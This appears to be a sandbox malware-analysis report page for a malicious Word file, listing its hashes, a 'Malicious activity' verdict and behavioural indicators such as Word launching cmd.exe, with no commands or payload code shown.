
| File name: | inv_475481.doc |
| Full analysis: | https://app.any.run/tasks/5fec9620-2ae7-4636-9f18-25377707e949 |
| Verdict: | Malicious activity |
| Analysis date: | February 21, 2020, 23:06:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/encrypted |
| File info: | CDFV2 Encrypted |
| MD5: | DF2587EFC0598D4AFA62C293D472F8D1 |
| SHA1: | EB0C3F8A0BEAED7C835B3B3BFB746DD6713EF957 |
| SHA256: | 5BA417F02473E61AEBD5BE2DF8D8CE969A45E50340DA529EA6E25EFCAA76B110 |
| SSDEEP: | 768:r2FfTj0pCPhs0YpII0gUJn9KGIpwv/up6YsK85jfJbRQaUyGyjLSLO3lgg2222h7:rmH0Ab/K4/up6YtyJbRQaUbyjcO3OLjU |


MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1740)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1740)
SUSPICIOUS


Executes scripts
- cmd.exe (PID: 2096)
- cmd.exe (PID: 3000)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1740)


Creates files in the user directory
- WINWORD.EXE (PID: 1740)


Manual execution by user
- explorer.exe (PID: 1916)
- WScript.exe (PID: 2500)
- cmd.exe (PID: 2856)
- cmd.exe (PID: 3972)
- cmd.exe (PID: 3000)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
9
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


